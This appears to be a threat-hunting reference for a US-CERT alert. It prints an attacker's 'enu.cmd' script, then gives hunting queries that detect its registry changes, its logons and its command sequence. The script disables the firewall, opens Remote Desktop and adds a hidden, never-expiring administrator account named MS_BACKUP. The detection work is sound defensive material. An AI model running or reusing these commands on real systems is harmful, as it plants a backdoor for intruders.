 Contents of enu.cmd
Reference: https://www.us-cert.gov/ncas/alerts/TA18-074A
netsh firewall set opmode disable
netsh advfirewall set allprofiles state off
reg add "HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List" /v 3389:TCP /t REG_SZ /d
"3389:TCP:*:Enabled:Remote Desktop" /f
reg add "HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List" /v 3389:TCP /t REG_SZ /d
"3389:TCP:*:Enabled:Remote Desktop" /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core" /v EnableConcurrentSessions /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v EnableConcurrentSessions /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AllowMultipleTSSessions /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v MaxInstanceCount /t REG_DWORD /d 100 /f
net user MS_BACKUP <Redacted_Password> /add
net localgroup Administrators /add MS_BACKUP
net localgroup Administradores /add MS_BACKUP
net localgroup Amministratori /add MS_BACKUP
net localgroup Administratoren /add MS_BACKUP
net localgroup Administrateurs /add MS_BACKUP
net localgroup "Remote Desktop Users" /add MS_BACKUP
net user MS_BACKUP /expires:never
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v MS_BACKUP /t REG_DWORD /d 0 /f
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system /v dontdisplaylastusername /t REG_DWORD /d 1 /f
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
sc config termservice start= auto
net start termservice
Query registry events
RegistryEvents
| where EventTime > ago(1d)
| where RegistryKey =~ @"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
and RegistryKeyValueName in~ ("EnableConcurrentSessions" , "AllowMultipleTSSessions")
| project EventTime, ComputerName, RegistryKey, RegistryKeyValueName, RegistryKeyValueData
LogonEvents
| where EventTime > ago(1d)
| where AccountName == "MS_BACKUP"
Query logon events
Query process events
ProcessCreationEvents
| where EventTime > ago(1d)
| where FileName =~ "sc.exe"
and ProcessCommandLine contains "config termservice start= auto"
Find multiple commands on a machine
let find_child_commands=(filename:string, cmd_line:string, initiating_filename:string) {
ProcessCreationEvents
| where EventTime > ago(10d)
| where FileName =~ filename and ProcessCommandLine == cmd_line and InitiatingProcessFileName =~ initiating_filename
| project EventTime, ComputerName, FileName, ProcessCommandLine, InitiatingProcessCommandLine, InitiatingProcessParentName,
AccountName, InitiatingProcessId
| extend command_instance = strcat(datetime_part("dayOfYear",EventTime), "-", ComputerName, "-", AccountName, "-",
InitiatingProcessId, "-", InitiatingProcessCommandLine)
| project command_instance
};
let set1 = find_child_commands("netsh.exe","netsh firewall set opmode disable", "cmd.exe");
let set2 = find_child_commands("sc.exe","sc config termservice start= auto", "cmd.exe");
let set3 = find_child_commands("net.exe","net user MS_BACKUP /expires:never", "cmd.exe");
set1 | join set2 on command_instance | join set3 on command_instance | summarize by command_instance